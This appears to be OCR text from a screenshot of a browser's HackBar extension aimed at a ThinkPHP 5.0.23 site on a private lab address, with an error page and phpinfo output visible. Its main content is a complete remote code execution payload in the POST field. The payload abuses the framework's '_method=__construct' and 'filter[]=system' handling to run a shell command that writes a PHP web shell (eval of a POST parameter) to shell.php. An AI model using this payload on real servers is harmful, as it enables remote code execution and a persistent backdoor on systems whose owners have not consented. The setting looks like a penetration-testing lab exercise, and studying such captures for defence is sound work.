 System Error
phpinfo()
192.168.88.128:8080/index.php?s=captcha
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.88.128:8080/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php
eval($_POST['a']);?>' >shell.php
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate